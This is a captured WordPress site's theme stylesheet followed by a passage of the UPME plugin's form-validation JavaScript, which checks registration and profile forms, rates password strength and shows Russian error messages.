#new_question textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question .question_input:focus, #new_question textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question .button{margin-bottom: 35px;}
#new_question span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question .button input{background-color: #50B948;color:#fff;}
#new_question .button input:hover{background-color: #FBAE14;}

#new_question_footer{top:2200px;}
#new_question_footer h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question_footer .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question_footer  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question_footer .question_input:focus, #new_question_footer textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question_footer .button{margin-bottom: 35px;}
#new_question_footer span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question_footer .button input{background-color: #50B948;color:#fff;}
#new_question_footer .button input:hover{background-color: #FBAE14;}

#new_zayavka{top:135px;}
#new_zayavka h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_zayavka .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0;width: 210px;}
#new_zayavka  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka .small_height_label{line-height: 15px;}
#new_zayavka  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_zayavka .question_input:focus, #new_zayavka textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_zayavka span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_zayavka .button{margin-bottom: 35px;}
#new_zayavka .button input{background-color: #50B948;color:#fff;}
#new_zayavka .button input:hover{background-color: #FBAE14;}
input, textarea { outline:none; }
input:active, textarea:active { outline:none; }
:focus { outline:none; }

#callback{top:135px;}
#callback h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#callback .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#callback  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#callback .small_height_label{line-height: 15px;}
#callback  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#callback textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#callback .question_input:focus, #callback textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#callback .button{margin-bottom: 35px;}
#callback span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#callback .button input{background-color: #50B948;color:#fff;}
#callback .button input:hover{background-color: #FBAE14;}
.fc-border-separate th, .fc-border-separate td {

}

.small_height_label span.wpcf7-not-valid-tip{ top: 35px !important;}
div.wpcf7-response-output {border: 0 none !important;font-size: 12px !important;line-height: 13px !important;margin: 0 !important;padding: 0 !important;}
span.wpcf7-not-valid-tip {color: #FF0000 !important;font-size: 10px !important;left: 170px !important;line-height: 12px !important;margin: 0 !important;padding: 0 !important;position: absolute !important;top: 30px !important;width: 300px !important;}
.recaptcha span.wpcf7-not-valid-tip {
    left: auto !important;
    top: auto !important;
}
span.wpcf7-form-control-wrap{display:inline !important;}
.main_content .upme-field-type span,.main_content  .upme-field-value span {float: none;}
.upme-preview-user_pic{float:right;}
.upme-note {position: relative;}
div.upme-widget-wrap div.upme-head img.avatar, div.upme-wrap div.upme-field-value img {float: right;}
#user-avatar-link { display: inline-block;float: right !important;margin: 0 auto 0 282px; position: relative;text-align: center;text-decoration: none;top: -100px;}
.main_content input.upme-input, .main_content select.upme-input,.main_content textarea.upme-input, .main_content #top .upme-input, .main_content #top input.upme-input[type="text"],.main_content #top input.upme-input[type="input"],.main_content #top input.upme-input[type="password"],.main_content #top input.upme-input[type="email"],.main_content #top input.upme-input[type="search"],.main_content #top select.upme-input {width: 45% !important;}
.main_content .upme-input-text-inline-success {font-size: 11px;}
.main_content .upme-input-text-inline-error {margin-top: 0;left: -1px;position:relative;}
.main_content div.upme-head {margin: 0 0 20px;padding:0;}
.main_content .upme-main {padding:0;}
.main_content div.upme-wrap input.upme-button-alt-wide {border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 3px 11px;margin-top:15px;cursor:pointer;}
.main_content div.upme-wrap input.upme-button-alt-wide:hover{background-color: #FBAE14;}
.main_content .upme-delete-image-wrapper,.main_content .upme-crop-image-wrapper,.main_content .upme-delete-userpic-wrapper {background-color:#50B948;background-image:none;border:0;border-radius: 3px;box-shadow:none; color: #fff;display: inline-block; margin:0;padding: 3px 6px;    width: auto;cursor:pointer;	float: right;}
.main_content .upme-delete-image-wrapper:hover,.main_content .upme-crop-image-wrapper:hover,.main_content .upme-delete-userpic-wrapper:hover {background-color:#FBAE14;color:#fff;cursor:pointer;}
.main_content div.upme-wrap div.upme-field-value img {float: left;margin-left:20px;}
.main_content div.upme-wrap input.button{background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
div.upme-wrap input.upme-button-alt-wide {background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
.upme-input-text-inline-success {color: #71AB3C;font-size: 11px;font-weight: bold;left: 100px;margin-top: 8px;position: absolute;}
 #TB_window { margin-top: 150px !important; position: absolute !important;top: 0 !important;}
.tb-close-icon {background: url("images/close.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;;cursor: pointer;height: 22px !important;width:22px !important;}
.tb-close-icon:before {content: "" !important;}
.main_content .upme-login-register-link{display:none;}
#ajaxNewsletter .error,#ajaxNewsletter .success {border:0 !important;color: #FFFFFF;font-size: 14px;margin-top: 45px;position: absolute;text-transform: uppercase;}
#newsletterLoading img{margin-top:3px !important;margin-left:100px !important;position:absolute !important;}
#newsletterLoading {color: #FFFFFF !important;text-transform: uppercase;padding-top: 70px !important;}

.page_list_foto a{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li:hover a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat:hover{color:#61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}

#jquery-lightbox {bottom: auto;cursor: pointer;height: 100%;position: absolute;right: auto;text-align: center;width: 100%;z-index: 99999;}
#lightbox-secNav-btnClose {position: absolute;right: 4px;top: 4px;}
#lightbox, #lightbox-overlay {position: absolute;top: 0px;left: 0px;bottom:auto;right:auto;z-index:100;width:100%;height:auto;text-align:center;color:#333333;
/* stop stupid conflicts */margin:0px;padding:0px;border:none;outline:none;line-height:0;
/* general conflict stopper */text-decoration:none;background:none;word-spacing:normal;letter-spacing:normal;float:none;clear:none;display:block;}
#lightbox-container-image-box {background: none repeat scroll 0 0 #F7FDFF;border-top-left-radius: 5px;border-top-right-radius: 5px;margin: 0 auto;padding-left: 15px;padding-right: 15px;padding-top: 25px;position: relative;}
#lightbox-container-image-data-box {background: none repeat scroll 0 0 #F7FDFF;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;color: #50B948;margin: 0 auto;padding-bottom: 15px;padding-left: 25px;padding-right: 25px;position: relative;}
#lightbox-image-details-currentNumber {color: #989898;font-size: 12px;position: absolute;right: 15px;top: -10px;width: 150px;}
#lightbox-image-details{padding-top:15px;}
#lightbox-container-image {overflow: hidden;position: relative;}
#lightbox-container-image img {border-top-left-radius: 3px;border-top-right-radius: 3px;height: 100%;}
#jquery-overlay {cursor: pointer;height: 100%;left: 0;position: fixed;top: 0;z-index: 90;}
#lightbox-overlay {cursor:pointer;z-index: 90;background-color:#000000;height: 100%;position:fixed;}
#lightbox-overlay-text {text-align: right;margin-right: 20px;margin-top: 20px;color: white;font-size: 12px;cursor: default;line-height:normal;}
#lightbox-overlay-text a, #lightbox-overlay-text a:hover, #lightbox-overlay-text a:visited, #lightbox-overlay-text a:link {text-decoration:underline;color:white;}
#lightbox-overlay-text span {padding-left:5px;padding-right:5px;}
#lightbox img, #lightbox a img, #lightbox a { border:none; outline:none; }
#lightbox-imageBox {position:relative;border:1px solid black;background-color:white;width:400px;height:400px;margin:0 auto;}
#lightbox-imageContainer {padding:1px;}
#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {display:block;width:49%;height: 100%;background:transparent url("lightbox_img/blank.gif") no-repeat; /* Trick IE into showing hover */zoom:1; /* who knows why? */padding:0px;margin:0px;}
#lightbox-nav-btnPrev { left:0;right:auto;float:left;}
#lightbox-nav-btnNext { left:auto;right:0;float:right;}
#lightbox-infoBox {font:10px Verdana, Helvetica, sans-serif;background-color:#FFFFFF;margin:0 auto;padding:0px;}
#lightbox-infoContainer {padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;color:#666;line-height:normal;}
#lightbox-infoHeader {width:100%;text-align:center; }
#lightbox-caption {text-align:justify;}
#lightbox-caption-title {font-weight:bold;}
#lightbox-caption-description {font-weight:normal;}
#lightbox-infoFooter {margin-top:3px;color:#999999;}
#lightbox-currentNumber {display:block;width:49%;float:left;text-align:left;}
#lightbox-close {display:block;width:45%;float:right;text-align:right;}
#lightbox-close-button{padding-left:30%;}
#lightbox-close-button, #lightbox-close-button:link, #lightbox-close-button:visited, #lightbox-close-button:hover {text-decoration:underline;color:#999999;}
#lightbox-close-button:hover {color:#666666;}
#lightbox-infoContainer-clear {clear:both; visibility:hidden;}

#header_language_list {float: right;list-style: none outside none;margin-top: 29px;position: relative;right: 0;}
#header_language_list li{position:absolute;list-style:none;float:left;display:inline-block;  margin-left: 10px; color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li:first-Child{right:30px;}
#header_language_list li:last-Child{right:0px;}
#header_language_list li a{color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li a:hover{text-decoration:underline;}
	
#upme-forgot-pass-holder-1{display:none !important;}


.message{width:400px;}
.message p {margin-bottom:0px !important;}

.wysija-input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.wysija-input::-moz-placeholder {font-size:14px;color:#fff;}
.wysija-input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.wysija-submit-field { cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.wysija-submit-field:hover { background:#50b948;color:#fff; }
.formErrorContent { top: 30px; left: -264px; background: none !important; border: none !important; text-transform: none !important; }
.wysija-msg {color:white !important;}
.allmsgs .updated {background: none !important; color: white !important; border: 0px !important; font-size: 14px !important; padding-left:0px !important;}
.allmsgs .error, .allmsgs .xdetailed-errors {background: none !important; color: red !important; border: 0px !important; font-size: 14px !important;padding-left:0px !important;}
.widget_wysija .wysija-submit, .widget_wysija .wysija-paragraph { display: inline !important; padding-left:0px !important;}


#wysija-subscriptions input[type=text]{cursor:pointer;background:url("images/input_fon.png"); padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#000;}
#wysija-subscriptions label{line-height: 30px;font-size:14px; font-size: 14px; padding-right:20px;}
.wysija.button-primary {height:30px; width:110px;}


div.main_content #open_new_zayavka.add_question.news_zayavka
{
/*top:0px;*/
z-index:5;
}

div.main_content #open_new_zayavka.add_question.news_zayavka .green_question
{
float:right;
position:relative;.main_content img
}
.fc-grid .fc-event-time {display: none}
.fc-view {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.tabs__content {
    height: 0;
    overflow: hidden;
}
.tabs__content.active {
    height: auto;
    overflow: visible;
    min-height: 280px;
}
.tabs__content.yr-group {
    text-align: center;
}
.tabs__caption {
    display: table;
    width: 100%;
    font-size: 0;
}
.tabs__caption li {
    display: inline-block;
    width: 33.3333%;
    font-size: 29px;
    line-height: 29px;
    text-align: center;
    cursor: pointer;
    border-bottom: 2px solid #f58320;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.tabs__caption li i {
    color: #f58320;
}
.tabs__caption li:hover {
    border-bottom: 2px solid #50b948;
}
.tabs__caption li:hover i {
    color: #50b948;
}
.tabs__caption li.active {
    cursor: text;
    border-bottom: 2px solid #50b948;
}
.tabs__caption li.active i {
    color: #50b948;
}
.zilla-likes-count {
    color: #f58320;
}
#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none!important;
}
#jp-relatedposts h3.jp-relatedposts-headline em {
    color:#f58320;
    font-size:22px;
    line-height: 25px;
    font-weight:bold;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    color: #61042e;
    font-size: 17px!important;
    font-weight: normal!important;;
    margin-bottom: 10px;
    display: inline-block;
}
.jp-relatedposts-post-a {
    margin-bottom: 10px;
    display: block;
}
.jp-relatedposts-post-context {display: none}
#open_registration {display: none}
img.aligncenter {display: block; margin: 0 auto}
img.alignleft {display: block; margin: 0 23px 10px 0px; float: left;}
img.alignright {display: block; float: right; margin: 0 0 10px 23px; }
img.alignleft.spec {float: left; margin: 0 23px 10px 0}
img.alignright.spec {float: right; margin: 0 23px 10px 0}
.add_question.news_zayavka.top_button {
    margin-top: -36px!important;
    position: absolute!important;
    right: 0!important;
    top: auto!important;
}
.similar_records li a {
    color: #f58320;
    text-decoration: none;
    font-weight: bold;
}
.similar_records li a:hover {
    text-decoration: underline;
    color: #50b948;
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4
body_size: 4150
content:
function rating(rate, message) {
    return {
        rate: rate,
        messageKey: message
    };
}

function uncapitalize(str) {
    return str.substring(0, 1).toLowerCase() + str.substring(1);
}

function show_meter(obj, key, message)
{
    
    var obj_id = jQuery(obj).attr("id");
    var meter = jQuery("#"+obj_id).closest("form").find(".password-meter");
    meter.find(".password-meter-bar").removeClass().addClass("password-meter-bar").addClass("password-meter-" + key);
    meter.find(".password-meter-message")
    .removeClass()
    .addClass("password-meter-message")
    .addClass("password-meter-message-" + key)
    .text(message);
	
    jQuery("#"+obj_id).closest("form").find('#password-meter-message').attr('rel',key);
	
}

jQuery(document).ready(function() {
	
    var err_messages={
        "similar-to-username"   : __("Похоже на имя пользователя","upme"),
        "mismatch"              : __("Не совпадает","upme"),
        "too-short"             : __("Очень короткий","upme"),
        "very-weak"             : __("Очень слабый","upme"),
        "weak"                  : __("Слабый","upme"),
        "username-required"     : __("Используйте латинский алфавит","upme"),
        "email-required"        : __("Неправильный e-mail","upme"),
        "valid-email-required"  : __("Правильный e-mail","upme"),
        "username-exists"       : __("Такой логин уже зарегистрирован","upme"),
        "email-exists"          : __("Такой е-mail уже зарегистрирован","upme")
	        
    }
	
    var LOWER = /[a-z]/,
    UPPER = /[A-Z]/,
    DIGIT = /[0-9]/,
    DIGITS = /[0-9].*[0-9]/,
    SPECIAL = /[^a-zA-Z0-9]/,
    SAME = /^(.)\1+$/;
	
    var messages={
        "similar-to-username" : __("Похоже на имя пользователя","upme"),
        "mismatch" : __("Не совпадает","upme"),
        "too-short" : __("Очень короткий","upme"),
        "very-weak" : __("Очень слабый","upme"),
        "weak" : __("Слабый","upme"),
        "good" : __("Хороший","upme"),
        "strong" : Validate.MeterMsg.strong
    }
	
	
    jQuery('#upme-registration-form').submit(function(e){
        //e.preventDefault();

        // Remove validation check images on username and email
        jQuery("#upme-reg-login-img").remove();
        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-login-msg").remove();
        jQuery("#upme-reg-email-msg").remove();

        // Disable submit button to prevent duplicate submissions
        jQuery('#upme-register').attr('disabled',true);
		
        if(jQuery('#upme-registration-form').data('success') == 'true')
        {
			
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
            jQuery('#upme-registration-form').find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });
			
            if(!jQuery('#reg_user_email').hasClass('error'))
            {
                if(!email_reg.test(jQuery('#reg_user_email').val()))
                {
                    err = true;
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['valid-email-required']+'</span>';
                    jQuery('#reg_user_email').addClass('error');
                }
                else
                {
                    if(jQuery('#reg_user_email').hasClass('error'))
                        jQuery('#reg_user_email').removeClass('error');
                }
            }
			
            // Check for Password
			
			
			
            if(jQuery('#reg_user_pass').length > 0)
            {
				
                if(!jQuery('#reg_user_pass').hasClass('error'))
                {
                    var attr = jQuery('#password-meter-message').attr('rel');
					/*
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery('#reg_user_pass').trigger('keyup');
                        var attr = jQuery('#password-meter-message').attr('rel');
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery('#reg_user_pass_confirm').val() == jQuery('#reg_user_pass').val())
                    {
                        if(jQuery('#reg_user_pass_confirm').hasClass('error'))
                            jQuery('#reg_user_pass_confirm').removeClass('error');
						
                        if(jQuery('#reg_user_pass').hasClass('error'))
                            jQuery('#reg_user_pass').removeClass('error');
                    }
                    else
                    {
                        var err_key =jQuery('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery('#reg_user_pass').addClass('error');
                        jQuery('#reg_user_pass_confirm').addClass('error');
                    }
                    */
                }
            }
			
            if(err == true && err_msg!='')
            {
                jQuery('#pass_err_holder').css('display','block');
                jQuery('#pass_err_block').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery("#upme-registration").position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                // Enable submit button on errors
                jQuery('#upme-register').attr('disabled',false);
                                
            }
            else
            {
                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'check_email_username',
                        'user_name':   jQuery('#reg_user_login').val(),
                        'email_id': jQuery('#reg_user_email').val()
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                            jQuery('#upme-registration-form').data('success','true');
                            jQuery('#upme-registration-form').submit();
                        }
                        else if(response.msg == 'both_error')
                        {
                            jQuery('#reg_user_login').addClass('error');
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
                        else if(response.msg == 'user_name_error')
                        {
                            if(jQuery('#reg_user_login').hasClass('error'))
                                jQuery('#reg_user_login').removeClass('error');
					    		
                            jQuery('#reg_user_login').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery('#reg_user_email').hasClass('error'))
                                jQuery('#reg_user_email').removeClass('error');
					    		
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery('#pass_err_holder').css('display','block');
                            jQuery('#pass_err_block').html(err_msg);
                            // Enable submit button on errors
                            jQuery('#upme-register').attr('disabled',false);

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery("#upme-registration").position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");
					
            }
			
        }
    });
	
	
    if(jQuery('#reg_user_pass').length > 0)
    {
        jQuery('#reg_user_pass').keyup(function(){
            var key = 'weak';
            var password = jQuery('#reg_user_pass').val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            var username = jQuery('#reg_user_login').val();
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if (username && password.toLowerCase().match(username.toLowerCase()))
                key = 'similar-to-username';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery('#reg_user_pass').focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
    if(jQuery('#reg_user_pass_confirm').length > 0)
    {
        jQuery('#reg_user_pass_confirm').keyup(function(){
            var password = jQuery('#reg_user_pass').val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#reg_user_pass').trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }


    

    // Validate profile edit form
    jQuery('.upme-edit-profile-form').submit(function(e){

        var edit_form = jQuery(this);
        var user_id = jQuery(edit_form).find('#upme-edit-usr-id').val();

        jQuery(this).removeClass('error');

        if(jQuery(edit_form).data('success') == 'true')
        {
            
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

            var filtered_names = [];
			
            jQuery(edit_form).find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;
					

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        if(jQuery.inArray(clean_name,filtered_names) == '-1'){
                            err_msg+='<span class="upme-error upme-error-block" upme-data-name="'+clean_name+'" ><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                            jQuery(this).addClass('error');
                        }
                        filtered_names.push(clean_name);
						
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else if(jQuery(this).is('select')){

                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');

                        
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }

                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });

            //var user_id = jQuery('#upme-edit-profile-form').find('input[type="submit"]').attr("name").replace("upme-submit-", "");
            var email_field_id = '#user_email-'+ user_id;
						
            if(!jQuery(email_field_id).hasClass('error') && jQuery(email_field_id).length > 0 )
            {
                if(!email_reg.test(jQuery(email_field_id).val()))
                {
                    err = true;
                    
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['valid-email-required']+'</span>';
                    jQuery(email_field_id).addClass('error');
                }
                else
                {
                    if(jQuery(email_field_id).hasClass('error'))
                        jQuery(email_field_id).removeClass('error');
                }
            }


            var password_field_id = '#user_pass-'+ user_id;
            var password_confirm_field_id = '#user_pass_confirm-'+ user_id;

            if(jQuery(password_field_id).length > 0 && ("" != jQuery(password_field_id).val() || "" != jQuery(password_confirm_field_id).val() ))
            {
				
                if(!jQuery(password_field_id).hasClass('error'))
                {
                    var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
				
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery(password_field_id).trigger('keyup');
                        var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
                   
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery(password_confirm_field_id).val() == jQuery(password_field_id).val())
                    {
                        if(jQuery(password_confirm_field_id).hasClass('error'))
                            jQuery(password_confirm_field_id).removeClass('error');
						
                        if(jQuery(password_field_id).hasClass('error'))
                            jQuery(password_field_id).removeClass('error');
                    }
                    else
                    {
                
                        var err_key =jQuery(edit_form).find('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery(password_field_id).addClass('error');
                        jQuery(password_confirm_field_id).addClass('error');
                    }
                }
            }
        
			
            // Check for Password
			
			
            if(err == true && err_msg!='')
            {


                jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery(edit_form).position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                return false;
                                
            }else{

                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'upme_check_edit_email',
                        'email_id': jQuery(email_field_id).val(),
                        'user_id' : user_id
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                          
                            jQuery(edit_form).data('success','true');
                            jQuery(edit_form).submit();
                        //return true;
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery(email_field_id).hasClass('error'))
                                jQuery(email_field_id).removeClass('error');
					    		
                            jQuery(email_field_id).addClass('error');
